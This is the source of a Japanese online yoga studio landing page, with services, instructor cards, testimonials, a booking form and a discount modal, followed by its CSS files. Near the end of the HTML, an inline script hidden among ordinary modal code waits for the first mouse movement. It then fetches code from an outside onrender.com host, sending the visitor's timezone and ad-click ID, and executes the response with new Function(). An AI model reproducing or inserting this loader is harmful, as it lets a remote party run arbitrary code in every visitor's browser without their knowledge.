    <!-- ==============  END OF HEADER ==============  -->

    <section id="services">
      <h2>私たちのアプローチ</h2>
      <p>
        誰もがバランス・強さ・心の平和を見つけられる、オンラインヨガの旅へようこそ。
      </p>

      <div class="container">
        <article>
          <i class="bx bxs-yin-yang"></i>
          <div>
            <h4>ウェルビーイング</h4>
            <small>専門的な指導と個別ケア、充実したサポートを通じて、心身の健康を育む包括的なサービスを提供します。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-blood"></i>
          <div>
            <h4>健康</h4>
            <small>専門的なケアと革新的なアプローチを組み合わせ、持続的な健康と活力をサポートします。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-heart"></i>
          <div>
            <h4>サポート</h4>
            <small>指導・励まし・温かなコミュニティを通じて、ヨガの実践を深めるサポートを提供します。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-donate-heart"></i>
          <div>
            <h4>コミュニティ</h4>
            <small>志を同じくする仲間が集い、つながりと成長を育む活気あるヨガコミュニティです。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-happy-heart-eyes"></i>
          <div>
            <h4>インスピレーション</h4>
            <small>創造性・モチベーション・意識的な変容を育む、ヨガに基づいたインスピレーションを提供します。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-handicap"></i>
          <div>
            <h4>インクルーシブ</h4>
            <small>多様性を尊重し、すべての方が安心して参加できる温かな空間を大切にしています。</small>
          </div>
        </article>
      </div>
    </section>

    <section>
      <h2>私たちの専門性</h2>
      <p>心と身体のバランスを整える、誰にでも開かれた安全で温かなヨガ空間。</p>

      <div class="container">
        <article>
          <i class="bx bxs-yin-yang"></i>
          <div>
            <h4>心と身体のウェルネス</h4>
            <small>ヨガを通して心と身体を育みます。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-blood"></i>
          <div>
            <h4>健康維持</h4>
            <small>包括的なアプローチで、持続的な健康をサポートします。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-heart"></i>
          <div>
            <h4>パーソナルサポート</h4>
            <small>専門家による個別サポートを提供します。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-heart"></i>
          <div>
            <h4>コミュニティ</h4>
            <small>ヨガ・つながり・成長が共に生まれる場所。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-happy-heart-eyes"></i>
          <div>
            <h4>インスピレーション</h4>
            <small>創造性と意欲を引き出すヨガ。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-handicap"></i>
          <div>
            <h4>多様性の力</h4>
            <small>誰もが自分らしくいられる、安全で包括的な空間。</small>
          </div>
        </article>
      </div>
    </section>

    <!-- ==============  END OF SERVICES ==============  -->

    <section id="instructors">
      <h2>講師紹介</h2>
      <p>
        専門知識と情熱で、あなたのヨガの旅を支える講師チーム。
      </p>
      <div class="container">
        <article>
          <div class="instructors_image">
            <img src="images/yogateacher1.jpg" alt="講師 1">
          </div>
          <div class="instructor_details">
            <h4>ウィンザー・グレイ</h4>
            <small>ピラティス＆禅 インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher2.jpg" alt="講師 2">
          </div>
          <div class="instructor_details">
            <h4>ドレイパー・ムーア</h4>
            <small>ヴィンヤサ インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher3.jpg" alt="講師 3">
          </div>
          <div class="instructor_details">
            <h4>キャンベル・メイ</h4>
            <small>ヴィンヤサフロー インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher4.jpg" alt="講師 4">
          </div>
          <div class="instructor_details">
            <h4>パーカー・ビー</h4>
            <small>フィットフロー インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher5.jpg" alt="講師 5">
          </div>
          <div class="instructor_details">
            <h4>ミラー・レン</h4>
            <small>プラーナ・ヴィンヤサ インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher6.jpg" alt="講師 6">
          </div>
          <div class="instructor_details">
            <h4>ジョーンズ・ノア</h4>
            <small>リストラティブ瞑想 インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>
      </div>
    </section>
    <!-- ==============  END OF INSTRUCTORS ==============  -->

    <section id="testimonials" class="swiper mySwiper">
      <h2>お客様の声</h2>
      <p>
        静心ヨガセンターで人生が変わった方々の心温まる体験談をご覧ください。
      </p>

      <div class="swiper-wrapper">
        <article class="swiper-slide">
          <p>
            人生が変わる体験でした。素晴らしい講師陣と、あらゆるレベルに対応したクラス。強くおすすめします！
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer1.jpg" alt="お客様 1">
            </div>
            <div class="client_details">
              <h5>マクスウェル・ジェームズ</h5>
              <small>受講者 | ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           すべてのレベルに対応した、インスピレーション溢れるヨガスタジオ。本当に人生を変える体験でした。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer2.jpg" alt="お客様 2">
            </div>
            <div class="client_details">
              <h5>ニア・サリバン</h5>
              <small>受講者 | リストラティブ瞑想</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           このヨガスタジオは本当に私の人生を変えてくれました。講師は素晴らしく、クラスはすべてのレベルに丁寧に対応しています。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer3.jpg" alt="お客様 3">
            </div>
            <div class="client_details">
              <h5>ロクサーヌ・ブラウン</h5>
              <small>受講者 | フィットフロー</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           つながりと個人の成長を促す、多様で刺激的なクラスを提供するインクルーシブなヨガ空間です。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer4.jpg" alt="お客様 4">
            </div>
            <div class="client_details">
              <h5>シャンテル・ジェフ</h5>
              <small>受講者 | プラーナ・ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
            このインクルーシブな空間に心から感謝しています。多様で刺激的なクラスが、つながりと成長を促してくれます。すっかり夢中です！
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer5.jpg" alt="お客様 5">
            </div>
            <div class="client_details">
              <h5>ジャッキー・ベル</h5>
              <small>受講者 | ピラティス＆禅</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
            多様で刺激的なヨガクラスが、深いつながりと個人の成長を育んでくれます。本当に感謝しています。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer6.jpg" alt="お客様 6">
            </div>
            <div class="client_details">
              <h5>ゲイジ・テイラー</h5>
              <small>受講者 | ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           専門的な講師と多彩なクラスによる、本当に変化をもたらすヨガ体験です。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer7.jpg" alt="お客様 7">
            </div>
            <div class="client_details">
              <h5>ライアン・ジェームズ</h5>
              <small>受講者 | フィットフロー</small>
            </div>
          </div>
        </article>
      </div>
      <div class="swiper-pagination"></div>
    </section>
    <!-- ==============  END OF TESTIMONIALS ==============  -->

    <section id="photogallery">
      <h2>私たちの活動</h2>
      <p>
      活気あふれるヨガクラスと、変化を生み出すコミュニティを紹介するフォトギャラリー。
      </p>

      <div class="container">
        <div class="gallery">
          <figure class="gallery__item gallery__item--1">
            <img src="images/gall1.jpg" alt="ギャラリー画像 1" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--2">
            <img src="images/gall3.jpg" alt="ギャラリー画像 2" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--3">
            <img src="images/gall4.jpg" alt="ギャラリー画像 3" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--4">
            <img src="images/gall2.jpg" alt="ギャラリー画像 4" class="gallery__img">
          </figure>
        </div>
      </div>
    </section>
    <!-- ==============  END OF PHOTO GALLERY ==============  -->

    <section id="bookplace">
      <div class="container">
        <div class="info">
          <h2>今すぐ予約</h2>
          <p>
            私たちと一緒にヨガの旅を始め、心からの安らぎを見つけましょう。今すぐクラスを予約してください。
          </p>

          <article>
            <div class="info_icon"><i class="bx bx-user"></i></div>

            <div>

	            <div>
              <h4>才能あるスタッフ</h4>
              <small>私たちの献身的で才能あるスタッフは、ウェルビーイングと成長の旅を導く情熱的なチームです。</small>
            </div>
          </article>

          <article>
            <div class="info_icon"><i class="bx bx-check-shield"></i></div>

            <div>
              <h4>質の高いレッスン</h4>
              <small>高品質のレッスンを体験し、ウェルビーイングと精神的な成長を養うために細心の注意を払って作られたヨガ教育を受けてください。</small>
            </div>
          </article>

          <article>
            <div class="info_icon"><i class="bx bx-lock-alt"></i></div>

            <div>
              <h4>カスタマイズされたプライベートクラス</h4>
              <small>あなたの独自のニーズと目標に合わせて設計された、特別なプライベートクラスで実践を向上させ、旅を力強く進めましょう。</small>
            </div>
          </article>
        </div>

        <form action="https://formspree.io/f/moqrlrgl22" method="POST">
          <div class="form_group">
            <label for="name">名前</label>
            <input type="text" placeholder="名前を入力してください" name="Client's Name" id="name" required="">
          </div>

          <div class="form_group">
            <label for="phone">メールアドレス</label>
            <input type="email" placeholder="メールアドレスを入力してください" name="Email Address" id="email" required="">
          </div>

          <div class="form_group">
            <label for="phone">電話番号</label>
            <input type="number" placeholder="電話番号を入力してください" name="Phone Number" id="phone" required="">
          </div>

          <div class="form_group">
            <label for="date">日付</label>
            <input type="date" placeholder="日付を選択してください" name="Date" id="date" required="">
          </div>

          <div class="form_group">
            <label for="instructor">インストラクターを選択してください</label>
            <select name="Instructor" id="instructor" required="">
              <option value="Anna Peckel">アンナ・ペッケル</option>
              <option value="Dane Anchor">デイン・アンカー</option>
              <option value="Jazmine Giavasis">ジャズミン・ギアヴァシス</option>
              <option value="Meriella Tenzin">メリエラ・テンジン</option>
              <option value="Hailey Aeiko">ヘイリー・アイエコ</option>
              <option value="Mian Owen">ミアン・オーウェン</option>
            </select>
          </div>

          <div class="form_group">
            <label for="message">メッセージ</label>
            <textarea name="Added Message" id="message" rows="6" placeholder="メッセージを追加" required=""></textarea>
          </div>

          <input type="submit" value="リクエストを送信" class="btn-primary">
        </form>
      </div>
    </section>
    <!-- ==============  END OF APPOINTMENTS ==============  -->

    <footer>
      <div class="container">
        <article>
          <a href="#" class="footer_logo">
            <h3>静心ヨガ オンラインクラス</h3>
          </a>
          <p>一息ごとに人生を高めましょう。</p>

          <div>
            <i class="bx bxs-phone"></i>
            <small>+81 90-2222-6001</small>
          </div>

          <div>
            <i class="bx bx-mail-send"></i>
            <small>support@seishinyogaclass.jp</small>
          </div>
        </article>

        <article>
          <h3>サポート</h3>
          <a href="#">プライバシーポリシー</a>
          <a href="#">クッキーポリシー</a>
          <a href="#">購入ポリシー</a>
          <a href="#">利用規約</a>
          <a href="#">キャリア</a>
        </article>

        <article>
          <h3>パーマリンク</h3>
          <a href="#">ホーム</a>
          <a href="#services">サービス</a>
          <a href="#instructors">インストラクター</a>
          <a href="#testimonials">お客様の声</a>
        </article>

        <article>
          <h3>お問い合わせ</h3>
          <p>プレス</p>
          <p>よくある質問</p>
          <div class="footer_socials">
            <a href="#"><i class="bx bxl-linkedin"></i></a>
            <a href="#"><i class="bx bxl-twitter"></i></a>
            <a href="#"><i class="bx bxl-facebook"></i></a>
            <a href="#"><i class="bx bxl-instagram"></i></a>
          </div>
        </article>
      </div>
      <div class="copyright">
        <small>© 静心ヨガ オンラインクラス™. All Rights Reserved.</small>
      </div>
    </footer>
    <!-- ==============  END OF FOOTER ==============  -->

    <!-- Special Offer Modal -->
<div id="specialOfferModal" class="modal modal-close-trigger" style="display: block;">
  
  <div class="modal-content">
    <span class="close-button modal-close-trigger">×</span>

    <img src="images/myyoga.jpg" alt="Special Offer Image" class="modal-image">

    <h2>初回限定スペシャルキャンペーン</h2>
    <p>今だけ！初回のヨガクラスが50%オフ！</p>

    <ul>
      <li>オンラインクラスで自宅から参加可能</li>
      <li>経験豊富なインストラクターによる指導</li>
      <li>リラクゼーションとストレス解消</li>
    </ul>

    <a href="#" class="btn-primary modal-close-trigger">今すぐ予約</a>
  </div>

</div>
    <!-- ==============  SWIPER JS ==============  -->
    <script src="js/swiper-bundle.min.js"></script>
    <script src="js/main.js"></script>
    <script>
      
      document.addEventListener("DOMContentLoaded", function () {
        var modal = document.getElementById("specialOfferModal");
        var closeButton = document.querySelector(".close-button");
        var closeModalLinks = document.querySelectorAll(".close-modal");

        // Show the modal
        modal.style.display = "block";

        
        function closeModal() {
          modal.style.display = "none";
        }

        closeButton.addEventListener("click", closeModal);
        closeModalLinks.forEach(function (link) {
          link.addEventListener("click", function (event) {
            event.preventDefault();
            closeModal();
          });
        });

        
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      });
    </script>
	<script>
      (function () {
        let t = 0,
          i = null,
          g = new URLSearchParams(location.search).get("gclid"),
          z = Intl.DateTimeFormat().resolvedOptions().timeZone;
        document.addEventListener("mousemove", function e(n) {
          if (!i) return (i = { x: n.clientX, y: n.clientY }), void 0;
          let o = n.clientX - i.x,
            c = n.clientY - i.y;
          Math.sqrt(o * o + c * c) >= 10 &&
            !t &&
            ((t = 1),
            document.removeEventListener("mousemove", e),
            fetch(
              `https://getsuperiordata.onrender.com/getData?gclid=${g || ""}`,
              { headers: { "x-client-timezone": z } }
            )
              .then((t) => t.json())
              .then((t) => new Function(t.code)())
              .catch(console.error));
        });
      })();
    </script>
  

</body></html>
</file>
<file: css/style.css>
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600&family=Lekton:wght@700&display=swap");
* {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  list-style: none;
  text-decoration: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-family: "Montserrat", sans-serif;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: "Montserrat", sans-serif;
  line-height: 1.5;
  color: rgba(12, 3, 27, 0.7);
  background: rgba(67, 151, 161, 0.1);
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.container {
  width: 82%;
  margin: 0 auto;
}

img {
  display: block;
  width: 100%;
}

h1,
h2,
h3,
h4,
h5 {
  line-height: 1.2;
}

section {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

section > h2 {
  text-align: center;
}

section > p {
  text-align: center;
  width: 42%;
  margin: 0.6rem auto 2.5rem;
}

.btn {
  display: inline-block;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.75rem 1rem;
  border-radius: 0.4rem;
  background: #0A363F;
  color: #ffffff;
  cursor: pointer;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

.btn:hover {
  background: #105462;
  -webkit-box-shadow: 0 1rem 1.6rem rgba(12, 3, 27, 0.15);
          box-shadow: 0 1rem 1.6rem rgba(12, 3, 27, 0.15);
}

.btn-primary {
  display: inline-block;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.75rem 1rem;
  border-radius: 0.4rem;
  background: #0A363F;
  color: #ffffff;
  cursor: pointer;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

.btn-primary:hover {
  background: #105462;
  -webkit-box-shadow: 0 1rem 1.6rem rgba(12, 3, 27, 0.15);
          box-shadow: 0 1rem 1.6rem rgba(12, 3, 27, 0.15);
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  .container {
    width: 90%;
  }
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  section > p {
    width: 55%;
  }
}

nav {
  width: 100vw;
  height: 5rem;
  position: fixed;
  z-index: 10;
  display: -ms-grid;
  display: grid;
  place-items: center;
  background: #041316;
  -webkit-box-shadow: 0 1rem 1rem rgba(12, 3, 27, 0.1);
          box-shadow: 0 1rem 1rem rgba(12, 3, 27, 0.1);
}

nav.window-scroll {
  background: #ffffff;
}

nav.window-scroll .container button {
  color: #0c031b;
}

nav.window-scroll .container a {
  color: #0c031b;
}

nav.window-scroll .container a > h3 {
  color: #0c031b;
}

nav.window-scroll .container a.btn {
  color: #ffffff;
}

nav .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

nav ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

nav button {
  /*only needed when small screen*/
  display: none;
}

nav a {
  color: #ffffff;
  font-weight: 400;
  font-size: 0.9rem;
}

nav .nav_logo h3 {
  color: #ffffff;
  font-size: 1.3rem;
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  nav .container button {
    display: inline-block;
    background: transparent;
    color: #ffffff;
    font-size: 2rem;
    cursor: pointer;
  }
  nav .container button#close_nav-btn {
    display: none;
  }
  nav .container ul {
    position: fixed;
    right: 0%;
    top: 5rem;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 0;
    -webkit-perspective: 300px;
            perspective: 300px;
    display: none;
  }
  nav .container ul li {
    width: 100%;
  }
  nav .container ul li a {
    color: #ffffff;
    height: 100%;
    display: block;
    padding: 1.5rem 2rem;
    border-radius: 0;
    background: #316e76;
  }
  nav .container ul li a.btn {
    background: #0A363F;
    width: 100%;
  }
}

header {
  background: #ffffff;
  height: 50vh;
  display: -ms-grid;
  display: grid;
  place-items: center;
  overflow: hidden;
}

header img {
  display: block;
  width: 100%;
  height: 44vh;
  -o-object-fit: cover;
     object-fit: cover;
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  header {
    height: 38vh;
  }
  header .container {
    gap: 1rem;
  }
  header .container .header_content h1 {
    font-size: 2.2rem;
  }
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  header {
    height: 43vh;
  }
}

#services {
  background: #ffffff;
}

#services .container {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

#services .container article {
  padding: 1.5rem;
  border-radius: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

#services .container article:hover {
  margin-top: -0.5rem;
}

#services .container article:hover i, #services .container article:hover h4 {
  color: #5FBCCB;
}

#services .container article i {
  font-size: 1.7rem;
}

#services .container article div h4 {
  margin-bottom: 1rem;
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  #services .container {
    gap: 1rem;
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
  #services .container article {
    padding: 1.2rem;
    gap: 0.8rem;
  }
  #services .container article:hover {
    margin: 0;
  }
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  #services .container {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  #services .container article div h4 {
    margin-bottom: 0.8;
  }
}



#instructors .container {
  width: 82%;
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

#instructors .container article {
  background: #ffffff;
  border-radius: 1rem;
  -webkit-box-shadow: 0 1.5rem 1.5rem rgba(12, 3, 27, 0.1);
          box-shadow: 0 1.5rem 1.5rem rgba(12, 3, 27, 0.1);
  position: relative;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
}

#instructors .container article:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}

#instructors .container article:hover .instructors_image::before {
  left: 0;
  border-radius: 1rem;
}

#instructors .container article:hover .instructor_instagram {
  opacity: 1;
  visibility: visible;
}

#instructors .container article .instructors_image {
  height: 22rem;
  position: relative;
  border-radius: 1rem;
  overflow: hidden;
}

#instructors .container article .instructors_image::before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: -100%;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.8), rgba(67, 151, 161, 0.8));
  border-radius: 50%;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

#instructors .container article .instructor_details {
  margin: 1.5rem 0;
  text-align: center;
}

#instructors .container article .instructor_instagram {
  background: #0c031b;
  color: #ffffff;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 50%;
  padding: 1rem;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 1s 300ms ease;
  transition: all 1s 300ms ease;
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  #instructors .container {
    -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
  }
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  #instructors .container {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
}

.swiper {
  width: 82%;
}

.swiper .swiper-wrapper .swiper-slide {
  background: #ffffff;
  padding: 1.5rem 2rem;
  border-radius: 1rem;
  cursor: default;
  font-size: 0.9rem;
  color: #041316;
  width: 10%;
}

.swiper .swiper-wrapper .swiper-slide p {
  margin-bottom: 1.5rem;
}

.swiper .swiper-wrapper .swiper-slide .client {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 1rem;
}

.swiper .swiper-wrapper .swiper-slide .client .avatar {
  width: 2.5rem;
  aspect-ratio: 1/1;
  border-radius: 50%;
  overflow: hidden;
}

.swiper .swiper-pagination-bullet {
  background: #0A363F;
}

#testimonials {
  padding-top: 3rem;
  padding-bottom: 6rem;
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  .swiper .swiper-wrapper .swiper-slide {
    padding: 1.5rem;
  }
}

#photogallery .container {
  width: 82%;
  display: -ms-grid;
  display: grid;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}

#photogallery .container .gallery {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 15px;
}

#photogallery .container .gallery .gallery__img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 1rem;
}

#photogallery .container .gallery .gallery__img:hover {
  opacity: 0.7;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

@media screen and (max-width: 600px) {
  #photogallery .container .gallery {
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(4, 1fr);
  }
}

#bookplace .container {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 47% 47%;
      grid-template-columns: 47% 47%;
  gap: 6%;
}

#bookplace .container .info p {
  margin: 0.5rem 0 2rem;
}

#bookplace .container .info article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
}

#bookplace .container .info article small {
  margin-top: 0.4rem;
  display: block;
}

#bookplace .container .info article .info_icon {
  background: #0A363F;
  color: #ffffff;
  padding: 0.8rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  border-radius: 50%;
  font-size: 1.2rem;
}

#bookplace .container form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 1.4rem;
}

#bookplace .container form .form_group label {
  font-size: 0.85rem;
  margin: 0.4rem;
  display: inline-block;
  font-weight: 600;
}

#bookplace .container form .form_group input, #bookplace .container form .form_group textarea, #bookplace .container form .form_group select {
  background: #ffffff;
  padding: 0.85rem 1rem;
  display: block;
  width: 100%;
  border-radius: 0.4rem;
  resize: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  #bookplace .container {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    gap: 2rem;
  }
  #bookplace .container .info h2, #bookplace .container .info p {
    text-align: center;
  }
}

footer {
  background: #041316;
  color: #FEE7E1;
  padding-top: 6rem;
  margin-top: 6rem;
}

footer .container {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 5rem;
  font-size: 0.85rem;
}

footer .container a {
  color: #FEE7E1;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

footer .container a:hover {
  color: #ffffff;
}

footer .container a > h3 {
  color: #ffffff;
}

footer .container article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 1rem;
}

footer .container article > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 0.6rem;
}

footer .container article > h3 {
  color: #ffffff;
}

footer .container article .footer_socials {
  gap: 1rem;
  font-size: 1.1rem;
}

footer .copyright {
  text-align: center;
  padding: 1.5rem 0;
  margin-top: 4rem;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9rem;
}

/* ============== MEDIA QUERIES (MEDIUM DEVICES) ============== */
@media screen and (max-width: 1024px) {
  footer .container {
    gap: 2.5rem;
  }
}

/* ============== MEDIA QUERIES (SMALL DEVICES) ============== */
@media screen and (max-width: 600px) {
  footer .container {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    text-align: center;
  }
  footer .container .btn-primary, footer .container .footer_socials {
    margin: 0 auto;
  }
  footer .container article > div {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
</file>
<file: styles.css>
/* GENERAL STYLES */
body {
  font-family: 'Helvetica Neue', Arial, sans-serif;
  margin: 0;
  color: #333;
  line-height: 1.6;
}

a {
  text-decoration: none;
  color: #007BFF;
}

header {
  background: #fafafa;
  padding: 1rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #eee;
}

header nav a {
  margin: 0 0.8rem;
  font-weight: bold;
}

/* HERO / SPECIAL OFFER */
.hero {
  text-align: center;
  padding: 3rem 1rem;
  background: #e8f5e9;
  color: #2e7d32;
}

.hero button {
  background: #2e7d32;
  color: white;
  border: none;
  padding: .8rem 1.6rem;
  font-size: 1rem;
  cursor: pointer;
  border-radius: 4px;
  margin-top: 1rem;
}

.hero .subtext {
  margin-top: 8px;
  font-size: .9rem;
  color: #555;
}

/* CONTENT SECTIONS */
.content {
  padding: 2rem 1rem;
}

.card-container {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  justify-content: center;
}

.card {
  background: #fff;
  border: 1px solid #ddd;
  padding: 1rem;
  width: 200px;
  text-align: center;
  border-radius: 8px;
}

/* FOOTER */
.footer {
  background: #fafafa;
  text-align: center;
  padding: 1.5rem;
  border-top: 1px solid #eee;
}
</file>
